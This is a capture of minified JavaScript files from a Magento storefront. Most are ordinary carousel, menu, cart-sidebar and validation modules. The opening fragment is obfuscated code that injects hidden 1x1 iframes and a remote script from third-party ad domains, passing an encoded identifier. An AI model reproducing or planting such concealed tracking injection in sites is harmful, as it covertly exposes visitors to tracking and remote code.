_0x51afcc=0x0;isInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])&&_0x47492f[_0x215ae0(0x6a2)+'th']-0x1>0x0&&(_0x51afcc=parseInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])),setTimeout(function(){var _0x2de92f=_0x215ae0;for(let _0x5df710=0x0;_0x5df710<_0x47492f[_0x2de92f(0x6a2)+'th'];_0x5df710++){if(_0x47492f[_0x5df710]==='aa'){var _0x1d9c6f=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x1d9c6f[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x509)+'adm.'+'com/'+_0x2de92f(0x680)+_0x2de92f(0x6a8)+'bidd'+'er_i'+_0x2de92f(0x78d)+_0x2de92f(0x665)+_0x2de92f(0x656)+_0x2de92f(0x85f)+'Id='+utf8ToBase64(_0x15295d),_0x1d9c6f[_0x2de92f(0x2b1)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x734)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+'ext']=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document['body']['appe'+'ndCh'+'ild'](_0x1d9c6f);}if(_0x47492f[_0x5df710]==='at'){var _0x109fc4=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+'emen'+'t'](_0x2de92f(0x617)+'pt');_0x109fc4[_0x2de92f(0x272)]=_0x2de92f(0x64a)+'/jav'+_0x2de92f(0x233)+_0x2de92f(0x4d0),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+_0x2de92f(0x628)]('data'+_0x2de92f(0x2e1),_0x2de92f(0x78a)),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+'bute'](_0x2de92f(0x14f)+_0x2de92f(0x55d)+'el',utf8ToBase64(_0x15295d)),_0x109fc4[_0x2de92f(0x515)+'r']=!0x0,_0x109fc4['asyn'+'c']=!0x0,_0x109fc4[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x1b3)+_0x2de92f(0x322)+_0x2de92f(0x5ed)+_0x2de92f(0x5b5)+_0x2de92f(0x5fe)+_0x2de92f(0x5f3)+'om/j'+_0x2de92f(0x1d2)+_0x2de92f(0x204)+_0x2de92f(0x391)+'s',document['head']!=null&&document[_0x2de92f(0x25f)][_0x2de92f(0x59d)+'ndCh'+_0x2de92f(0x182)](_0x109fc4);}if(_0x47492f[_0x5df710]==='af'){const _0x51b318=document['crea'+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x51b318['src']=_0x2de92f(0x65a)+_0x2de92f(0x4f7)+_0x2de92f(0x1b5)+_0x2de92f(0x88a)+_0x2de92f(0x5ac)+'peed'+'.com'+_0x2de92f(0x7b6)+_0x2de92f(0x2f9)+_0x2de92f(0x508)+_0x2de92f(0x706)+'df5d'+_0x2de92f(0x83a)+_0x2de92f(0x7a5)+_0x2de92f(0x166)+_0x2de92f(0x26d)+_0x2de92f(0x7bb)+_0x2de92f(0x7af)+'c3b4'+_0x2de92f(0x325)+_0x2de92f(0x158)+_0x2de92f(0x435)+_0x2de92f(0x87c)+_0x2de92f(0x6a7)+_0x2de92f(0x2f0)+_0x2de92f(0x5e9)+'d='+utf8ToBase64(_0x15295d),_0x51b318[_0x2de92f(0x2b1)+'ht']=0x1,_0x51b318[_0x2de92f(0x734)+'ht']=0x1,_0x51b318[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+_0x2de92f(0x6ea)]=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document[_0x2de92f(0x770)][_0x2de92f(0x576)+_0x2de92f(0x1d1)](_0x51b318);}}},_0x51afcc);}})[_0x20a49e(0x657)+'h'](_0x34f7bd=>{});},_0xf18318[_0x3cc53a(0x258)]());})[_0x14eaa7(0x657)+'h'](_0x55775b=>{});}});}());

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Magento_Catalog/js/product-carousel.min.js
body_size: -318
content:
define(['jquery','slick','matchHeight'],function($){return function(config,sliderElement){const $element=$(sliderElement);$(window).on('resize',function(){$element.find('.product-item').matchHeight._update();});$element.on('init',function(event,slick){$element.find('.product-item').matchHeight({byRow:false,property:'height'});});$element.slick({infinite:false,slidesToShow:4,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:640,settings:{slidesToShow:2}}]});};});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/js/mage/menu-mixin.min.js
body_size: 232
content:
define(['jquery','drilldown'],function($){'use strict';return function(){$.widget('mage.menu',$.mage.menu,{options:{isMobile:true,mediaBreakpoint:'(max-width: 1024px)',drillDownElement:'.nav-sections',containerDrillDown:'navigation',rootDrillDown:'navigation-root',subDrillDown:'submenu',backDrillDown:'menu-item-back'},toggle:function(){this._super();$(this.options.drillDownElement).drilldown('reset');},_toggleMobileMode:function(){const self=this,options={event:'click',selector:'a',speed:100,cssClass:{container:self.options.containerDrillDown,root:self.options.rootDrillDown,sub:self.options.subDrillDown,back:self.options.backDrillDown}};let subMenus;this.options.isMobile=true;console.log($(this.options.drillDownElement));$(this.options.drillDownElement).addClass('drilldown').drilldown(options);$(this.element).off('mouseenter mouseleave');this._on({'click .ui-menu-item:has(a)':function(event){let target;event.preventDefault();target=$(event.target).closest('.ui-menu-item');if(!target.hasClass('level-top')||!target.has('.ui-menu').length){window.location.href=target.find('> a').attr('href');}},});subMenus=this.element.find('.level-top');$.each(subMenus,$.proxy(function(index,item){const category=$(item).find('> a span').not('.ui-menu-icon').text(),menu=$(item).find('> .ui-menu');this.backDrillDownText=$('<a>').html(`<span>${category}</span>`);this.menuItemBack=$('<li>').addClass(`ui-menu-item ${self.options.backDrillDown}`).html(this.backDrillDownText);if(menu.find(`.${self.options.backDrillDown}`).length===0){menu.prepend(this.menuItemBack);}},this));},_toggleDesktopMode:function(){this.options.isMobile=false;this.element.find(`.${this.options.backDrillDown}`).remove();if($(this.options.drillDownElement).hasClass('drilldown')){$(this.options.drillDownElement).removeClass('drilldown').drilldown('destroy').find('.submenu').css({'float':'','width':''});}
this._super();},_open:function(submenu){if(!this.options.isMobile){this._super(submenu);}},focus:function(event,item){if(!this.options.isMobile){this._super(event,item);}}});return $.mage.menu;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_ProductQty/js/sidebar-mixin.min.js
body_size: 384
content:
define(['jquery','Magento_Customer/js/model/authentication-popup','Magento_Customer/js/customer-data','Magento_Ui/js/modal/confirm','underscore','jquery-ui-modules/widget','mage/decorate','mage/collapsible','mage/cookies','jquery-ui-modules/effect-fade','LindellManagement_CartFlyout/js/resource/overlayscrollbars/jquery.overlayScrollbars.min'],function($,authenticationPopup,customerData,confirm,_){'use strict';return function(widget){$.widget('mage.sidebar',widget,{options:{item:{qtyButton:'.minicart-items .qty-button'}},update:function(){$(this.options.targetElement).trigger('contentUpdated');},_initContent:function(){const self=this;let events={};this.element.decorate('list',this.options.isRecursive);events['click '+this.options.button.checkout]=$.proxy(function(){let cart=customerData.get('cart'),customer=customerData.get('customer'),element=$(this.options.button.checkout);if(!customer().firstname&&cart().isGuestCheckoutAllowed===false){$.cookie('login_redirect',this.options.url.checkout);if(this.options.url.isRedirectRequired){element.prop('disabled',true);location.href=this.options.url.loginUrl;}else{authenticationPopup.showModal();}
return false;}
element.prop('disabled',true);location.href=this.options.url.checkout;},this);events['click '+this.options.button.remove]=function(event){event.stopPropagation();confirm({content:self.options.confirmMessage,actions:{confirm:function(){self._removeItem($(event.currentTarget));},always:function(e){e.stopImmediatePropagation();}}});};events['click '+this.options.item.qtyButton]=function(event){event.preventDefault();self._updateItemQty($('#cart-item-'+$(event.currentTarget).data('cart-item')+'-qty'));};events['keyup '+this.options.item.qty]=function(event){event.stopPropagation();const elem=$(event.target),itemQty=elem.data('item-qty');if(this._isValidQty(itemQty,elem.val())){self._updateItemQty($(event.currentTarget));}};events['focusout '+this.options.item.qty]=function(event){self._validateQty($(event.currentTarget));};this._on(this.element,events);},_updateItemQtyAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:updateCartItemQty');if(window.location.href===this.shoppingCartUrl){window.location.reload(false);}}},});return $.mage.sidebar;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_ProductQty/js/view/validation-message-box-grouped.min.js
body_size: -259
content:
define(['jquery',],function($){'use strict';return function(config,element){const $addToCartForm=$('#product_addtocart_form');$('.product-info-main .action.tocart').click(function(){if(!($addToCartForm.validation()&&$addToCartForm.validation('isValid'))){$(element).show();return;}
$(element).hide();});$('.validation-message-close-button').click(function(){$(element).hide();});}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_CustomValidate/js/validation-mixin.min.js
body_size: -361
content:
define(['jquery'],function($){'use strict';return function(target){$.validator.addMethod('validate-alphanum-with-dashes',function(value){return $.mage.isEmptyNoTrim(value)||/^[a-zA-Z0-9-]+$/.test(value);},$.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or dashes only in this field.'));return target;}})

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Aheadworks_Afptc/js/model/promo/popup/customizable-options-service.min.js
body_size: 202
content:
define(['jquery','Magento_Catalog/js/price-utils','priceOptions','mage/validation'],function($){'use strict';return{uploadedFiles:[],addFileInputsListeners:function(productUid){var self=this;var fileInputs=$('#'+productUid).find('.aw-afptc-customizable-option-wrapper').find('.custom-options-validate-form').find('input[type="file"]');_.each(fileInputs,function(input){$(input).on('change',function(event){$('body').loader('show');var currentInput=this;var file=event.target.files[0];if(file){var reader=new FileReader();reader.onload=function(e){var productItem=$(currentInput).parents('.awafptcuk-slide-item')[0];if(productItem!==undefined){var itemKey=$(productItem).attr('id');var inputName=$(currentInput).attr("name");self.uploadedFiles[itemKey+inputName]=e.target.result;}
$('body').loader('hide');};reader.readAsDataURL(file);}else{$('body').loader('hide');}});});},addOptionsToSubmitData:function(dataItems){var resultItems=[];var self=this;_.each(dataItems,function(item){if(item.checked){var form=$('#'+item.key).find('.aw-afptc-customizable-option-wrapper').find('.custom-options-validate-form');var options=$(form).serializeArray();var fileInputs=$(form).find('input[type="file"]');_.each(fileInputs,function(input){var inputName=$(input).attr("name");var uploadedData=self.uploadedFiles[item.key+inputName];if(uploadedData!==undefined){var fileData=$(input)[0].files[0];var optionInput={};optionInput[inputName]={name:fileData.name,size:fileData.size,type:fileData.type,base64Data:uploadedData};options.push(optionInput);}});if(options.length){item['customizable_type']=JSON.stringify(options);}}
resultItems.push(item);});return resultItems;},validate:function(elems,source){var validationResults=[];_.each(elems,function(elem){if(elem.isSelected()){var validateBlock=$('#'+elem.getUid()).find('.aw-afptc-customizable-option-wrapper').find('.custom-options-validate-form');$(validateBlock).validation();validationResults.push($(validateBlock).validation('isValid'));}});if(validationResults.includes(false)){source.set('params.invalid',true);}}};});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Extend_Warranty/js/sidebar-mixin.min.js
body_size: -173
content:
define(['jquery','underscore','Magento_Customer/js/customer-data',],function($,_,customerData){return function(originalWidget){$.widget('mage.sidebar',originalWidget,{_removeItemAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:removeFromCart',{productIds:[productData['product_id']],productInfo:[{'id':productData['product_id']}]});$(document).trigger('extend:removeFromCart',productData);if(window.location.href.indexOf(this.shoppingCartUrl)===0){window.location.reload();}}},_getProductById:function(productId){return _.find(customerData.get('cart')().items,function(item){return productId===Number(item['item_id']);});}});return $.mage.sidebar;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/js/jquery.drilldown.min.js
body_size: 563
content:
;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($,undefined){'use strict';var PLUGIN_NAME='drilldown';var TRACK_PARENT_ATTR='data-next-parent';var defaults={event:'click',selector:'a',speed:100,cssClass:{container:PLUGIN_NAME+'-container',root:PLUGIN_NAME+'-root',sub:PLUGIN_NAME+'-sub',back:PLUGIN_NAME+'-back'}};var Plugin=(function(){function Plugin(element,options){var inst=this;this._name=PLUGIN_NAME;this._defaults=defaults;this.element=element;this.$element=$(element);this.options=$.extend({},defaults,options);this._history=[];this._css={float:'left',width:null};this.$container=this.$element.find('.'+this.options.cssClass.container);this.$element.on(this.options.event+'.'+PLUGIN_NAME,this.options.selector,function(e){handleAction.call(inst,e,$(this));});}
Plugin.prototype={destroy:function(){this.reset();this.$element.off(this.options.event+'.'+PLUGIN_NAME,this.options.selector);},reset:function(){var iter;for(iter=this._history.length;iter>0;iter--){up.call(this,{speed:0});}
this._history=[];this._css={float:'left',width:null};}};function handleAction(e,$trigger){var $next=$trigger.nextAll('.'+this.options.cssClass.sub);var preventDefault=true;if($next.length){down.call(this,$next);}else if($trigger.closest('.'+this.options.cssClass.back).length){up.call(this);}else{preventDefault=false;}
if(preventDefault&&$trigger.prop('tagName')==='A'){e.preventDefault();}}
function down($next,opts){var speed=(opts&&opts.speed!==undefined)?opts.speed:this.options.speed;if(!$next.length){return;}
this._css.width=this.$element.outerWidth();this.$container.width(this._css.width*2);$next.parent().attr(TRACK_PARENT_ATTR,true);$next=$next.removeClass(this.options.cssClass.sub).addClass(this.options.cssClass.root);this.$container.append($next);animateDrilling.call(this,{marginLeft:-1*this._css.width,speed:speed},function(){var $current=$next.prev();this._history.push($current.detach());restoreState.call(this,$next);}.bind(this));}
function up(opts){var speed=(opts&&opts.speed!==undefined)?opts.speed:this.options.speed;var $next=this._history.pop();this._css.width=this.$element.outerWidth();this.$container.width(this._css.width*2);this.$container.prepend($next);animateDrilling.call(this,{marginLeft:0,speed:speed},function(){var $current=$next.next();$current.addClass(this.options.cssClass.sub).removeClass(this.options.cssClass.root);this.$container.find('['+TRACK_PARENT_ATTR+']').last().removeAttr(TRACK_PARENT_ATTR).append($current);restoreState.call(this,$next);}.bind(this));}
function animateDrilling(opts,callback){var $menus=this.$container.children('.'+this.options.cssClass.root);$menus.css(this._css);$menus.first().animate({marginLeft:opts.marginLeft},opts.speed,callback);}
function restoreState($menu){$menu.css({float:'',width:'',marginLeft:''});this.$container.css('width','');}
return Plugin;})();$.fn[PLUGIN_NAME]=function(options){return this.each(function(){var inst=$.data(this,PLUGIN_NAME);var method=options;if(!inst){$.data(this,PLUGIN_NAME,new Plugin(this,options));}else if(typeof method==='string'){if(method==='destroy'){$.removeData(this,PLUGIN_NAME);}
if(typeof inst[method]==='function'){inst[method]();}}});};}));